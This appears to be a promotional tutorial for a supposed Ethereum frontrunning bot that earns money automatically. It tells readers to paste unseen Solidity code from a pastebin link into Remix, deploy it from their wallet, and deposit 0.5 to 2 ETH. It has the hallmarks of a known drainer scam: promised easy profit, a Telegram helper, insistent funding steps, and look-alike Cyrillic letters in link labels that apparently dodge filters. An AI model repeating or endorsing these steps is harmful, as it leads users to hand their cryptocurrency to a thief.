I’ve finally finished my development, and you know what? Have you ever imagined simply launching a program and watching it generate income for you? I never thought it would work out this well! In the video below, I provide a detailed step-by-step guide on how to set up my bot. Soon, I plan to introduce a licensing model with a monthly fee, but for now, it’s completely free! Please don’t forget to subscribe and leave a comment on my new YouTube channel—it means a lot to me. Enjoy the video!
Full Tutorial
If you need any assistance, don’t hesitate to reach out to me on Telegram - https://t.me/anthonyhume
Step 1: Download the MetaMask Extension.
You only need one Wallet Extension, choose whichever is convenient for you.
🔗 Dоwnlоаd МetаМаsk: https://metamask.io/download
🔗 Dоwnlоаd Соin Ваse Wаllеt: https://www.coinbase.com/wallet
🔗 Dоwnlоаd Тrust Wаllеt: https://trustwallet.com/
Step 2: Open Remix IDE.
🔗 Link: https://remix.ethereum.org/
Step 3: Create contract file.
Right click on the left side of the “File Explorer” window and select “New File”, then specify a name for the file e.g. bot.sol. Make sure the file ends with .sol for Solidity code.
Step 4: Insert the code generated by AI.
🔗 Сode from the video: https://pastebin.com/raw/iaKYgKm1
Step 5: Contract Compile.
Navigate to the Solidity Compiler tab in Remix and click ”Compile bot.sol”.
Tip: If the code doesn't show up with colors, simply refresh the browser and paste the code again.
Step 6: Contract Deployment.

Go to the ”Deploy & Run Transactions” tab, choose ”Injected Provider” as your environment, and click Deploy. After confirming the contract creation fee in MetaMask, your contract will be deployed.
Ensure to manually set the “Aggresive Gas Price” as shown in the video and on the screenshot. This will allow you to avoid any errors and successfully deploy the contract!
 Tip: If you get any issues - use a clean Firefox browser and only one Metamask extension
If you see an error when you click Deploy:
Tip: If you get any issues - use a clean Firefox browser and only one Metamask extension
If you see an error when you click Deploy:
“Gas estimation failed” or ”the transaction will likely fail” it means that you do not have enough funds on your main wallet to pay the contract deployment fee.
Step 7: Add working bot balance.
Add funds to your bot for transaction frontrunning (always manually set the Aggressive gas option)
Do not try to test the bot using too low amount - in this case transaction fees will be higher than your profits and the bot will instantly catch Stop Loss and will not start.
The minimum recommended amount is 0.5 ETH. But I recommend to use 1-2, so that the bot can process more transactions - in this case the profits will be much better.
Step 8: Enabling the bot.
Once the transaction is confirmed, click Start to activate the bot. To stop it and withdraw funds, click Withdraw.
(Make sure you have enough eth in your main wallet (not in your contract address) to pay the gas fee for pressing the Start button.)
Manually set the Aggresive Gas Option again. Otherwise, the transaction may freeze due to high network load and you will get an error.
FAQ
Q: How can I restore the old contract?
A: Instead of deploying a new contract, simply input the contract's address in the 'At Address' field and press the At Address button.